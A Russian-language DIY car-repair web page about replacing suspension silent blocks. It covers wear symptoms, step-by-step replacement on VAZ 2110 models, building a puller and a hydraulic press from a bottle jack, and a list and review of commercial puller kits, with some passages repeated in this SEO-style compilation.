<p>Кроме того, на подвижном элементе целесообразно установить ограничители, удерживающие домкрат от выскальзывания. <img alt="" src="/wp-content/uploads/9/d/9/9d96bebe2e950dbf6c36d1953bd4d7cf.jpg" /></p>
<p>Подвижный элемент подвешивается на пружинах. На торцах привариваются направляющие флажки, препятствующие уводу платформы от движения по вертикали. <img alt="" src="/wp-content/uploads/8/1/b/81b073c1011bf40b911df7e31475cbda.jpg" /></p>
<p>Конструкция готова. В любой момент домкрат можно снять и использовать отдельно от пресса. При наличии набора приспособлений (втулок, матриц, форм) можно производить любые работы – от изготовления сувенирных монет до использования конструкции в качестве трубогиба.</p>
<p>Однако, самое популярное применение конструкции – съемник подшипников и сайтентблоков при обслуживании автомобиля. <img alt="" src="/wp-content/uploads/b/6/d/b6dbc34e578df1589b3c76a58eb5e06c.jpg" /></p>
<p>Конструкцию можно усовершенствовать, добавив регулируемые тяги съемника. Для этого на верхнюю платформу надевается П-образная конструкция из стального уголка и толстых резьбовых шпилек. <img alt="" src="/wp-content/uploads/e/3/3/e339d224450d748477d3f7a7d4301c56.jpg" /></p>
<p>Снизу, на шпильки накручиваются удлиненные гайки с наваренными Г-образными зацепами. <img alt="" src="/wp-content/uploads/f/1/a/f1a6cda074ed7bd467a2ba28433cc071.jpg" /></p>
<p>В качестве упорного штока при выдавливании вала из подшипника или сайлентблока из проушины – можно использовать хвостовик от карданного вала или полуось подходящего диаметра. Такое «приспособление» легко найти на авторазборке. <img alt="" src="/wp-content/uploads/1/6/6/166ca0a338c1f9bf32c3420696adae42.jpg" /></p>
<p>Конструкция собирается за 5 минут, и пресс превращается в мощный съемник. Можете вспомнить, сколько стоит замена сайлентблоков, и посчитать экономию. </p>
<p>На иллюстрации слева – демонтаж подшипника при помощи съемника, справа – запрессовка подшипника прессом без дополнительных приспособлений. <img alt="" src="/wp-content/uploads/e/7/b/e7bef91b04541bebdd8beaa36703be5b.jpg" data-src="/wp-content/uploads/5/f/4/5f4a4d75d1bbcbd94c1ea8f0c9484518.jpg" /></p>
<p><img alt="" src="/wp-content/uploads/5/7/0/5705cb4d8926a2cbb95b4b21fec39f06.jpg" /></p>
<h2><span id="i-7">Что представляет собой съемник для установки сайлентблоков?</span></h2>
</p>
<p><img src="/wp-content/uploads/e/8/f/e8f6ccdefc4c2479063c65cdd20429b6.jpeg" alt="" />Вот так выглядит съемник РМШ, который можно сделать своими руками. Для того,чтобы его сделать самостоятельно, в домашних условиях, потребуются следующие материалы и инструменты:</p>
<ul>
<li>Болт с гайкой. Диаметр и шаг резьбы на свое усмотрение. Если мелкая резьба будет, придется дольше крутить, но легче и плавнее она будет работать.</li>
<li>Подбираем цилиндр с таким диаметром, чтобы в него помещался сайлентблок.</li>
<li>Шайбы. Несколько штук. Одна шайба плотно должна закрывать отверстие цилиндра. Можно даже заварить сваркой шайбу с одной стороны. Остальные шайбы берем с меньшим диаметром, чем диаметр сайлентблока.
</li>
</ul>
<p>Съемник РШМ нужен не только для снятия, но и для установки, чтобы не повредить новый сайлентблоки. А при снятии съемником, не надо бить молотком и нет риска повредить лапы (рычаги). Если выбивать резинометаллические шарниры молотком, то на рычаге могут появиться миктротрещины.
</p>
<p>На машинах с 4-х рычажной подвеской могут нарушиться углы установки колес, если повредить рычаги или новые сайлентблоки. В таком случае придется заново менять резинометаллические втулки и, возможно, колеса.</p>
<h2><span id="__2108-2110">Съёмник сайлентблоков ваз 2108-2110 своими руками</span></h2>
<p>﻿</p>
<p> Опытные автовладельцы, конечно же знают, что именно <a href='/zamena-sajlentblokov-vaz-2107/'>сайлентблоки на ВАЗ</a> 2110 влияют на углы расстановки колес. А для новичков автолюбителей это, может, и новость, зато подталкивающая к мысли, что за состоянием этих деталей нужно следить. </p>
<p> Комплект сайлентблоков и втулок. Артикул 17-21-004 </p>
<h3><span id="i-8"> Когда нужно менять? </span></h3>
<p> Обычно о том, что сайлентблок вышел из строя, водитель наверняка догадается. Если нужна замена, об этом расскажет дискомфорт при езде. Ощущаются явственные «железные» удары, шумы именно в подвеске. Но это далеко не все. </p>
<p> Если срочно не принять меры, то у ВАЗ 2110 будут разбиваться крепления и соединения, появится люфт. Пострадают также углы расстановки колес, что явно до добра не приведет. </p>
<p> Изношенный сайлентблок </p>
<p>
Нужно обратить внимание на некоторые симптомы того, что эти резиновые детали изношены:
</p>
<ul>
<li>при езде скрипит резина на колесах. Не обязательно сильно. Даже небольшого скрипа не должно быть; </li>
<li>слышится стук в области колес. Дело здесь в плохом прокручивании разрушающихся сайлентблоков; </li>
<li>по мере изношенности сайлентблок сначала покрывается трещинками, а затем и вовсе распадается. Здесь уже не услышать стуки может только глухой. </li>
</ul>
<h3><span id="i-9"> Замена своими руками </span></h3>
<p> Даже в условиях обычного гаража возможна качественная замена сайлентблоков. Для этого требуется только иметь съемник, который можно изготовить самому, имея простейший чертеж. А можно одолжить у друзей-автомобилистов. </p>
<p> Съемник сайлентблоков </p>
<p> Такое приспособление станет помощником при снятии, а затем —  дальнейшей установке новых сайлентблоков. Состоит он из двух трубок и шайб. Длина лапок съемника – около 20 см. </p>
<p> Некоторые же, приспособившись, обходятся оправкой. </p>
<h3><span id="i-10"> Передняя подвеска </span></h3>
<p> Для передней подвески предусмотрены сайлентблоки: передней балки, верхнего, нижнего рычага. </p>
<p> Замена для деталей переднего верхнего рычага ВАЗ 2110 происходит таким образом: </p>
<ol>
<li>Нужно поддомкратить и зафиксировать машину; </li>
<li>Переднее колесо снять; </li>
<li>Открутить и выбить опору. Для этого молотком ударяют по сошке, вывернув колесо; </li>
<li>После того, как опора выбита, становится возможным снятие верхнего переднего рычага. Для этого сбоку выкручивают длинный болт. Заодно смотрят осевой люфт. Если он ощутимый, может быть оправдана замена; </li>
<li>Вынуть сайлент довольно просто с помощью зубила и молотка. Главное при этом точно рассчитать удар, чтобы обойтись без повреждений других деталей. Иногда очень «упорные» сайлентблоки приходится высверливать, а уже затем выбивать; </li>
<li>Запрессовать новый сайлентблок можно, вдавливая его с помощью меньшей втулки в гнездо, пока он там надежно не сядет. </li>
</ol>
<p> Замена сайлентблоков передних нижних рычагов ВАЗ 2110 – более тяжелая задача, чтобы ее выполнить, понадобится: </p>
<ol>
<li>Снять стабилизатор, чтобы появилась возможность передвижения рычага; </li>
<li>Открутить гайки, удерживающие сайленты; </li>
<li>Снять резиновые втулки (так же, как в случае с верхним рычагом) ; </li>
<li>Запрессовать новые, а затем обязательно зафиксировать их в нагруженном состоянии ВАЗ 2110. </li>
</ol>
<h3><span id="i-11"> Задняя подвеска </span></h3>
<p> Для задней подвески замену сайлентблоков лучше проводить, сняв балку, хотя можно это сделать и прямо на автомобиле. Установка задних резиновых втулок идентична той же, что и на передней балке. Выпрессовку и установку лучше проводить с помощью монтажного приспособления. </p>
<p> Однако, если его нет, тогда особенно «упорные» из задних сайлентов Ваз 2110 выбивают, зажав деталь, в которой они находятся, в тиски. Применяют оправку, иногда  даже распиливают. </p>
<p> Оба задних сайлентблока ориентируют по рычагу и запрессовывают заподлицо, относительно торца проушины. </p>
<p>Рекомендуем почитать:</p>
<h2><span id="__opel">Съемник сайлентблоков для opel</span></h2>
<p>CT-4007 Съемник сайлентблоков для Opel</p>
<p>Съемник сайлентблоков «сервис ключ», ВАЗ 2101.</p>
<p>CT-4007 Съемник сайлентблоков для Opel</p>
<p>Съёмник сайлентблоков 01-07 Мытищи 00940</p>
<p>WT04B2037 Съемник сайлентблоков для Opel WINMAX</p>
<p>Набор для замены сайлентблоков задних рычагов VAG Licot.</p>
<p>Набор для замены сайлентблоков универсальный 27 пр. Авт.</p>
<p>Набор для снятия установки сайлентблоков задней подвеск.</p>
<p>Наборы съёмников для замены сайлентблоков АвтоDело Набо.</p>
<p>Съемник для выпрессовки / запрессовки подшипников и сай.</p>
<p>Набор для снятия и установки сайлентблоков задней подве.</p>
<p><a href='/semnik-podsipnikov/'>Съёмник подшипников маяк авто ступицы</a> усиленный универс.</p>
<p>Съемник сайлентблоков 2101-2107</p>
<p>Набор инструментов для демонтажа/монтажа сайлентблоков.</p>
<p>Набор съемников сайлентблоков JTC 4820A</p>
<p>CT-1037 Съемник сайлентблоков для W220/211/203</p>
<p>Набор для выпрессовки и запрессовки сайлентблоков, подш.</p>
<p>Съемник Сайлентблока 2101-07</p>
<p>Съёмник сайлентблоков Волга Автом-2 00943</p>
<p>Съёмники сайлентблоков ВАЗ 2101-2107 Мытищи Съёмник сай.</p>
<p>Съемник для снятия и установки сайлентблока подвески (B.</p>
<p>CT-A1060 Съемник сайлентблоков SSANGYONG</p>
<p>CT-4053 Съемник сайлентблоков Renault</p>
<p>CT-4053 Съемник сайлентблоков Renault</p>
<p>Съёмник сайлентблоков VAG OEM T10030 Licota ATC-3015</p>
<p>ATC-2273 LICOTA Съемник сайлентблоков задних рычагов Ho.</p>
<p>Съемник рулевого колеса Kamasa-Tools K 10174</p>
<p>Съёмник сайлентблоков VW T5, 10 пр. Licota ATC-3014</p>
<p>Съемник-запрессовщик сайлентблоков гидравлический с ком.</p>
<p>Набор съемников сайлентблоков JTC 4203</p>
<p>Съёмник сайлентблоков VAG, 17 пр. Licota ATC-3012</p>
<p>Съемник сайлентблоков ВАЗ 2101-07</p>
<p>Съёмник сайлентблоков Газель Автом-2 12681</p>
<p>Наборы съёмников для замены сайлентблоков АвтоDело Набо.</p>
<p>Съёмники сайлентблоков ГАЗ Волга Автом-2 Съёмник сайлен.</p>
<p>Съемник сайлентблоков VW T4 Licota ATC-2051</p>
<p>814024 Набор для замены сайлентблоков универсальный, Ø4.</p>
<p>Съемник для демонтажа рулевого колеса 27 мм GM, OPEL, F.</p>
<p>Набор инструментов для снятия и установки сайлентблоков.</p>
<p>Съёмник сайлентблоков Нива ОАО САИ 12570</p>
<p>JTC-4650 Набор для снятия и установки сайлентблоков зад.</p>
<p>CT-A1140 Съемник сайлентблоков редуктора Mercedes ML</p>
<p>Съёмник сайлентблоков автомобилей Газель усиленный Авто.</p>
<p>Съемник сайлентблоков задних рычагов Honda CR-V 96-02 г.</p>
<p>Съемник форсунок «JTC», универсальный, для бе.</p>
<p>Набор для снятия и установки сайлентблоков задней подве.</p>
<p>Набор съёмников для замены сайлентблоков 9 предметов Ав.</p>
<p>Набор оправок для монтажа и демонтажа сайлентблоков MB.</p>
<p>Набор съемников сайлентблоков JTC 4820</p>
<p>Приспособление для замены сайлентблоков заднего подрамн.</p>
<p>Набор для снятия и установки сайлентблоков задней подве.</p>
<p>Набор съемников сайлентблоков универсальный с гидравлич.</p>
<p>ATC-2268 Съемник-запрессовщик сайлентблоков гидравличес.</p>
<p>Съёмник сайлентблоков VAG, 17 пр. Licota ATC-3012</p>
<p>Съёмник водяной помпы Opel (KM-J-43651) Licota ATA-0534</p>
<p>Набор съемников сайлентблоков JTC 6627</p>
<p>Приспособление съемник для замены сайлентблоков газель</p>
<p>Съемник шкива генератора GM,OPEL,FIAT,ALFA JTC JTC-4922</p>
<p>Съемник ШРУС универсальный АвтоДело</p>
<p>CT-A1025 Съемник сайлентблоков рычагов (W202/W170)</p>
<p>Съемник коннектора топливного фильтра (BENZ, MAZDA, VW.</p>
<p>Съёмник сайлентблоков ВАЗ 01-07 ОАО САИ 12070</p>
<p>Съёмники сайлентблоков ВАЗ Нива ОАО САИ Съёмник сайлент.</p>
<p>Съемник-запрессовщик сайлентблоков гидравлический с ком.</p>
<p>Набор оправок для монтажа и демонтажа сайлентблоков MB.</p>
<p>Съемник коннекторов топливной системы (VW,AUDI,OPEL,FIA.</p>
<p>Набор для снятия и установки сайлентблоков задней подве.</p>
<p>Набор съемников сайлентблоков JTC 4097</p>
<p>Приспособления для замены сайлентблоков подвески <a href='/bmv-3/'>BMW E3</a>.</p>
<p><a href='/semnik-maslanogo-filtra/'>Съемник фильтров</a> масляных 32мм 6-ти гранный (GM,OPEL,VA.</p>
<p>Съемник для демонтажа рулевого колеса 27 мм GM, OPEL, F.</p>
<p>Съемник крепежа обшивки 6,0х100мм YATO</p>
<p>Съемник сайлентблоков сервис ключ 2101-07 PROFFI</p>
<p>Съемник для демонтажа рулевого колеса GM, OPEL, FORD и.</p>
<p>Приспособление для замены сайлентблоков подвески VW AUD.</p>
<p>Съемник сайлентблоков рычага MB-S станкоимпорт KA-6655-.</p>
<h2><span id="i-12">Сайлентблок — назначение, признаки неисправности</span></h2>
<p>Сайлентблок является резинометаллическим шарниром, посредством которого осуществляется закрепление составных элементов подвески – рычагов к кузову авто.</p>
<p>Состоит этот шарнир из двух компонентов – стальной втулки, на которую сверху наплавлен резиновый слой. Располагается он в проушине рычага, а имеющаяся в его конструкции втулка предназначена для установки крепежного болта, которым фиксируется рычаг к кронштейну кузова.</p>
<p>Резино-металлические шарниры для автомобиля</p>
<p>Благодаря резиновой прослойке в месте соединения, большая часть вибраций подвески гаситься и не передается на кузов. Это и есть основная задача, которую выполняет резинотехнический элемент.</p>
<p>Особенность шарнира заключена в том, что в своем посадочном месте он сидит очень плотно, поэтому при замене обязательно потребуется приспособление для запрессовки сайлентблоков.</p>
<p>Отметим, что резинотехнический шарнир относится к расходным материалам. А все из-за того, что из-за воздействия внешней среды резиновая составляющая постепенно «стареет» и расслаивается. В результате шарнир уже не способен должным образом гасить вибрации, дополнительно в нем появляются люфты.</p>
<p>Признаками того, что необходима замена резинотехнических элементов подвески, являются:</p>
<ul>
<li>Стуки при движении по ухабам и ямам;</li>
<li>Толчки в руль;</li>
<li>Неравномерность износа шин;</li>
<li>Ухудшение управляемости машины при маневрах;</li>
</ul>
<p>Неисправный шарнир (сайлентблок)</p>
<p>Если такие симптомы начали проявляться, лучше не оттягивать и провести замену шарниров.</p>
<h2><span id="i-13">Что входит в набор</span></h2>
<p>Для начала обсудим сам набор для запрессовки сайлентблоков. Необходимо понять, что он собой представляет, и как комплектуется.</p>
<p>Если говорить об универсальных наборах съемников, то это специальное приспособление для выпрессовки и запрессовки одновременно. То есть инструмент многофункциональный. В основу набора всегда входит съемник гидравлический, то есть с гидравлическим приводом, а также:</p>
<ul>
<li>гильзы;</li>
<li>шток;</li>
<li>набор оправок;</li>
<li>направляющие шпильки;</li>
<li>гайки;</li>
<li>опорные диски и пр.</li>
</ul>
<p>Наборы доступны разнообразные, поскольку у всех свои потребности и планируемый перечень работ. Комплектующие могут отличаться по размерам, используемым материалам при производстве.</p>
<p><img src="/wp-content/uploads/8/b/4/8b4583abc1451a36c6c5e138a68c1271.jpeg" alt="" /></p>
<p>Разумеется, весь этот комплект аккуратно уложен в специальный кейс. Компактный чемоданчик позволяет все держать в одном месте, хранить, не опасаясь, что нужные для запрессовки или выпрессовки элементы куда-то подеваются. В этом плане наборы очень удобные.</p>
<p>Их условный недостаток в том, что не всегда и не всем нужен полный комплект. А потому придется платить за составляющие, которые по факту окажутся лишними. Но это спорный минус, поскольку никогда не знаешь, что может неожиданно понадобиться.</p>
<h2><span id="i-14">Профессиональный пресс из гидравлического домкрата своими руками</span></h2>
<h3><span id="i-15">Версия с гидронасосом</span></h3>
<p>В конструкциях промышленного производства, разделенные гидроцилиндр и гидронасос, соединены между собой подводящей трубкой. Это удобно, поскольку делает конструкцию компактной, и пользоваться ручной системой подкачки давления сподручнее.</p>
<p>Можно изготовить самодельный пресс аналогичной конструкции, причем с использованием буквально металлолома.</p>
<p>Материал фактически валялся под ногами – по пути на пункт приема металлолома.</p>
<p>Тем не менее, получилась достаточно прочная рама, или станина. Сварена конструкция с применением самодельного сварочного аппарата.</p>
<p>Кроме болгарки – никаких дополнительных приспособлений не потребовалось. Верхняя и нижняя платформы выполнены в виде лестничной рамы, и могут вертикально перемещаться по станине.</p>
<p>Это сделано для возможности обрабатывать детали различного размера. На нижней платформе устанавливается подиум с квадратным отверстием посредине.</p>
<p>Подиум состоит из двух половинок, так что можно регулировать размер отверстия для съема подшипников или сайлентблоков.</p>
<p>Изюминкой конструкции является самодельный гидронасос. Он изготовлен из старого гидравлического домкрата. Для этого рабочий поршень распилен болгаркой на 2 половинки.</p>
<p>Нижняя часть осталась в корпусе домкрата, сверху на нее приварен переходник для маслопровода высокого давления. После сборки корпуса домкрата мы получаем гидронасос с усилием 10 тонн.</p>
<p>Верхняя часть рабочего цилиндра вместе со штоком установлена вверх ногами на платформу, и к ней приварен аналогичный переходник для маслопровода.</p>
<p>Обе части гидросистемы соединены между собой маслопроводом высокого давления, который снят со списанного на металлолом автокрана. Диапазон движения штока дополнительно можно отрегулировать, применив винт, входящий в шток.</p>
<p>Конструкция готова. Затраты практически нулевые (электроэнергия на сварку, пара сточенных дисков для болгарки и банка краски). Домкрат в стоимость не входил – ибо приобретен в незапамятные времена и все равно валялся в гараже без дела.</p>
<p>Единственный недостаток конструкции – невозможность использования домкрата, как отдельного инструмента.</p>
<h3><span id="i-16">Классическая конструкция</span></h3>
<p>Если бутылочный домкрат нужен сам по себе – надо предусмотреть его легкий демонтаж. Конструкция выполнена по классической схеме – движение платформы сверху вниз.</p>
<p>Для изготовления понадобятся:</p>
<ol>
<li>Собственно домкрат.</li>
<li>Швеллер.</li>
<li>Стальной лист 4-5 мм толщиной.</li>
<li>Две стальные пружины.</li>
</ol>
<p>Рама сварена из мощного швеллера толщиной 5 мм. Углы усилены косынками и тягами из стального листа аналогичной толщины.</p>
<p>Точки приложения максимального давления должны быть усилены. Для этого можно наварить пятки из стального листа. Они устанавливаются на верхней платформе и подвижном элементе.</p>
<p>Кроме того, на подвижном элементе целесообразно установить ограничители, удерживающие домкрат от выскальзывания.</p>
<p>Подвижный элемент подвешивается на пружинах. На торцах привариваются направляющие флажки, препятствующие уводу платформы от движения по вертикали.</p>
<p>Конструкция готова. В любой момент домкрат можно снять и использовать отдельно от пресса. При наличии набора приспособлений (втулок, матриц, форм) можно производить любые работы – от изготовления сувенирных монет до использования конструкции в качестве трубогиба.</p>
<p>Однако, самое популярное применение конструкции – съемник подшипников и сайтентблоков при обслуживании автомобиля.</p>
<p>Конструкцию можно усовершенствовать, добавив регулируемые тяги съемника. Для этого на верхнюю платформу надевается П-образная конструкция из стального уголка и толстых резьбовых шпилек.</p>
<p>Снизу, на шпильки накручиваются удлиненные гайки с наваренными Г-образными зацепами.</p>
<p>В качестве упорного штока при выдавливании вала из подшипника или сайлентблока из проушины – можно использовать хвостовик от карданного вала или полуось подходящего диаметра. Такое <q>приспособление</q> легко найти на авторазборке.</p>
<p>Конструкция собирается за 5 минут, и пресс превращается в мощный съемник. Можете вспомнить, сколько стоит замена сайлентблоков, и посчитать экономию.</p>
<p>На иллюстрации слева – демонтаж подшипника при помощи съемника, справа – запрессовка подшипника прессом без дополнительных приспособлений.</p>
<h2><span id="i-17">Как сделать съемник сайлентблоков своими руками? Будет не хуже покупного</span></h2>
<p><img src="/wp-content/uploads/9/b/d/9bd10c82125e72d28c823e40ff3c354f.jpeg" alt="" /> Достаточно много автолюбителей интересуется, как сделать <a href='/semnik-podsipnikov-svoimi-rukami/'>съемник сайлентблоков своими руками</a>. Ведь менять эти, снижающие вибрацию элементы подвески, приходится достаточно часто. Причем, это относится не только к отечественным автомобилям, но и многим иномаркам. Проблема связана с не слишком качественными дорогами. Спортивный стиль вождения также отрицательно сказывается на техническом состоянии сайлентблоков, как части подвески. Не продлевает срок службы и неправильная установка.</p>
<p>Многие механики забивают сайлентблок молотком. При этом, повреждается резина, может смещаться металлическая втулка. Поэтому, всегда используйте съемники, в крайнем случае, имеются вполне безобидные методы поставить деталь на место без помощи специализированных инструментов. Об этом мы расскажем в конце статьи.</p>
<p><img src="/wp-content/uploads/3/0/8/30844540f0590f476772792f2d1e4b65.jpeg" alt="" /></p>
<p>Как сделать съемник сайлентблоков своими руками? Перед ответом на этот вопрос, желательно разобраться, что такое сайлентблок. Так будет проще сделать съемник.</p>
<p>Сайлентблоком называют резинометаллический шарнир, который способен гасить вибрации, возникающие в подвеске. На легковых автомобилях чаще встречается деталь, выполненная в виде втулки из металла с корпусом из эластомера. Самым распространенным вариантом при изготовлении шарнира является обычная резина. Но, наиболее прочными и качественными, можно назвать полипропиленовые шарниры. Рекомендуется при замене приобретать именно такие.</p>
<p><img src="/wp-content/uploads/f/1/7/f17375ba0af8cb19170d779129878c2b.jpeg" alt="" /></p>
<h2><span id="_4">Обзор 4 лучших съемников сайлентблоков</span></h2>
<p>
Специалисты автомастерских, да и рядовые автолюбители знают, насколько важно при обслуживании транспортного средства иметь под рукой все необходимые инструменты. Несмотря на то что время самостоятельного копания в машине уже практически прошло, элементарные задачи многие автовладельцы по-прежнему выполняют самостоятельно
</p>
<p>Несмотря на то что время самостоятельного <q>копания</q> в машине уже практически прошло, элементарные задачи многие автовладельцы по-прежнему выполняют самостоятельно.</p>
<p>К примеру, для опытных автолюбителей не составит труда заменить сайлентблоки, но вот чтобы этот процесс прошел без заминки, лучше заранее приобрести специальный съемник.</p>
<p>
Как выбрать указанный инструмент, на что обратить внимание и каким популярным сегодня моделям уделить внимание — читайте ниже
</p>
<h2><span id="i-18">Замена сайлентблока передней подвески: тонкости и нюансы</span></h2>
<p>Начнем с того, что достаточно часто выходит из строя задний сайлентблок переднего рычага. Сам процесс замены сайлентблока не сложный, однако, потребует определенных навыков и инструментов.</p>
<p>Чтобы выполнить замену сайлентблока переднего рычага, сначала потребуется найти крепежный болт и выкрутить его;<br />
Далее снимается крепежная гайка, после можно выкручивать болты, крепящие рычаг и выполняется демонтаж рычага (нужно тянуть деталь на себя);<br />
Затем задний сайлентблок следует снять съемником. Если нет съемника, тогда можно выбить деталь небольшой кувалдой, зажав рычаг в тисках</p>
<p>
При этом нужно соблюдать осторожность, так как рычаг можно повредить. Следующим шагом становится запрессовка сайлентблока
</p>
<p>Для этих целей оптимально использовать только специнструмент, но если его нет, можно попробовать запрессовать новый элемент при помощи молотка. Нужно соблюдать осторожность, так как есть риски повредить новый сайлентблок или рычаг.<br />
;<br />
Если все прошло успешно, остается собрать рычаг в обратном порядке, поле чего установить деталь на место. Кстати, передний сайлентблок затягивается тогда, когда авто уже стоит на колесах. Другими словами, затяжку сайлентблоков переднего нижнего рычага и верхнего выполняют под нагрузкой, то есть под весом стоящего на колесах автомобиля;<br />
Завершив все работы (независимо от того, выполнялась замена заднего сайлентблока переднего рычага или переднего сайлентблока), требуется снова провести диагностику ходовой части. Если все нормально, можно делать сход-развал. Кстати, по результатам удается понять, имеются ли еще отклонения от нормы, то есть присутствует или отсутствует необходимость скорой замены еще каких-либо узлов подвески автомобиля.
 </p>
</p>
<p>Еще добавим, что при выборе деталей на замену можно столкнуться с трудностями выбора, какой сайлентблок лучше, резиновый или полиуретановый. Так вот, полиуретановый сайлент более надежен и долговечен, чем аналог из резины. Также полиуретановые сайлентблоки  делают подвеску более «сбитой» и упругой, машина увереннее держит дорогу. Особенно это ощущается на средних и высоких скоростях.</p>
<p>Однако есть и недостатки. Например, такой сайлентблок  по сравнению с обычным заметно дороже</p>
<p>
Параллельно важно правильно подбирать изделия под автомобиль, а также осуществлять установку без ошибок. Только при условии правильной установки  можно рассчитывать на улучшения в работе подвески
</p>
<p>Отметим, иногда водители жалуются, что полиуретановый сайлентблок скрипит после установки. У одних со временем скрипы пропадают, но у других в области установки сайлентблоков скрип постоянный. Данный нюанс также следует учитывать.</p>
<h2><span id="JTC_1-4091">JTC 1-4091</span></h2>
<p><img src="/wp-content/uploads/a/c/e/ace637ab592bcf98be5c07f05ef6b058.jpeg" alt="" data-src="/wp-content/uploads/1/a/7/1a7582f72c2add731f34e276ea9aee1c.jpg" />Универсальный комплект для снятия и установки сайлентблоков, является идеальным вариантом инструмента для обслуживания транспортного средства.</p>
<p>Он включает в себя 11 предметов, которые помимо уже упомянутых деталей подходят для установки и демонтажа втулок или подшипников (в том числе и с резиновой втулкой).</p>
<p><img src="/wp-content/uploads/8/2/2/822d83e604961e7250f101da72e17862.jpeg" alt="" data-src="/wp-content/uploads/9/b/5/9b59bc7e51d580f9a19f801df6f4441a.jpeg" /></p>
<p>Характеристики:</p>
<ul>
<li>Внутренний диаметр гильз (20 штук) — 34 – 72 мм при шаге в 2 мм.</li>
<li>Опорные диски, применяющиеся вместе с гильзами, — 2 штуки.</li>
<li>Болты с длинной 450 мм — М16, М14, М12, М10.</li>
<li>Вес набора — 3,3 кг.</li>
</ul>
<p><img src="/wp-content/uploads/f/9/a/f9aea0979b5f0cd8582acde4fd1aa913.jpeg" alt="" data-src="/wp-content/uploads/4/a/2/4a22f231f439395c0dfe5efa79ce8c7e.jpg" /></p>
<p>Плюсы:</p>
<ul>
<li>Все элементы изготовлены из стали высокой прочности.</li>
<li>Поставляется в надежном кейсе, облегчающем уход за деталями набора и их транспортировку.</li>
<li>Сравнительно небольшой вес.</li>
<li>Прочность кейса.</li>
</ul>
<p><img src="/wp-content/uploads/6/e/3/6e359b94ac2b96dfaa22d2cde95e339c.jpeg" alt="" data-src="/wp-content/uploads/c/2/d/c2d9b020bfd5f6cbcf28209f92df432f.jpg" /></p>
<p>Минусы: Нет головки и трещетки, облегчающих выполнение работы.</p>
<p>Процесс запрессовки сайлентблока при его замене – крайне кропотливое и непростое мероприятие. Осуществить данную процедуру без использования дополнительного инструмента практически нереально</p>
<p>
Исходя из этого, перед началом ремонта важно позаботиться о наличии такового. В сегодняшнем материале рассмотрим наиболее используемые и удобные приспособления, помогающие без особых проблем запрессовать сайлентблоки в их посадочные места
</p>
<p><img src="/wp-content/uploads/e/8/e/e8eec3ffbe433c94131468424f20a087.jpg" alt="" /></p>
<h2><span id="i-19">Вывод</span></h2>
<p>Обычный автомобильный домкрат, плюс немного смекалки и ненужного на первый взгляд хлама – и вы получите набор инструмента, которым раньше могли похвастать лишь промышленные производства и сервисы.</p>
<p>В заключении видео, в котором подробно рассказывается как сделать пресс из домкрата на примере собственной конструкции.</p>
</p>
<p><iframe loading="lazy" title="Гидравлический пресс своими руками" width="500" height="281" src="https://www.youtube.com/embed/UHYi4GNqgeE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>От автовладельцев достаточно часто можно услышать, что подвеска авто начала стучать и требует технического обслуживания, сводящегося к замене сайлентблоков. При этом далеко не все знают, что это – сайлентблок и какова его задача в устройстве подвески. Поэтому и не решаются на самостоятельное проведение замены, отдавая предпочтение услугам СТО. Хотя эта операция при нужном подходе – не такая уж и сложная, главное знать, как самому заменить сайлентблоки и какие приспособления для этого понадобятся.</p>
<h2><span id="i-20">Подводя итоги</span></h2>
<p>Специальные наборы для демонтажа сайлентблоков на автомобилях объективно выигрывают у подручных средств в виде отрезков трубы, ломов, молотков и прочих подобных народных решений.</p>
<p>Да, за набор со съемником, оправками, чашками придется заплатить. Причем цена некоторых кейсов далеко не маленькая. Это правильное решение для тех, кто достаточно часто занимается сайлентблоками, либо хочет все делать своими руками, но с минимальными рисками для собственной машины.</p>
<p>Тратить деньги на кейс или нет, дело лично каждого. Как по мне, он точно не помешает в хозяйстве.</p>
<p>Кому интересно, по этой ссылке могут подробно почитать про сами сайлентблоки, их назначение, виды, способы замены и пр.</p>
</p>
<p>
Watch this video on YouTube</p>
<p>У нас на этом все</p>
<p>
Всем спасибо за внимание!. Подписывайтесь, оставляйте комментарии, задавайте актуальные вопросы и рассказывайте про наш проект своим друзьям!
</p>
<p>Подписывайтесь, оставляйте комментарии, задавайте актуальные вопросы и рассказывайте про наш проект своим друзьям!</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="5734">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/stapel/' class='title'>Чертежи и виды стапеля для кузовного ремонта, как сделать своими руками</a>

		<div class="text">
			Принцип работы стапеля

Основная сфера применения стапеля для автомобилей — это коррекция кузова после...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-sdelat-semnik-sarovyh-opor-svoimi-rukami/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/8/3/8/83855e3a6f7fedd9e2025b8b17ba8e72.jpeg" alt="" /></a>
							
		<a href='/kak-sdelat-semnik-sarovyh-opor-svoimi-rukami/' class='title'>Съемник шаровых опор своими руками чертежи</a>

		<div class="text">
			Замена шаровых опор ВАЗ 2107

Шаровые опоры на ВАЗ 2107 ремонту не подлежат. На первых «семёрках» устанавливались...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/akvaprint-svoimi-rukami/' class='title'>Ванна для аквапечати своими руками чертежи</a>

		<div class="text">
			Альтернатива технологии аквапринта?

На сегодняшний день основной конкурент иммерсионной печати – так...		</div>

	</div>


			
				
	<div class="item">

		<a href='/pricep-dla-lodki-svoimi-rukami/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/5/2/5/52540af78449433d12781b980e88a4bd.jpeg" alt="" /></a>
							
		<a href='/pricep-dla-lodki-svoimi-rukami/' class='title'>Прицеп для лодки своими руками. инструкция по изготовлению, чертежи, материалы</a>

		<div class="text">
			Преимущества лодочного прицепа, сделанного собственными руками

Несмотря на достаточно большой выбор,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-stupicnogo-podsipnika-reno-logan/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/4/3/3/4332095e32b90ffb92d42ed5d0fc725d.jpg" alt="" /></a>
							
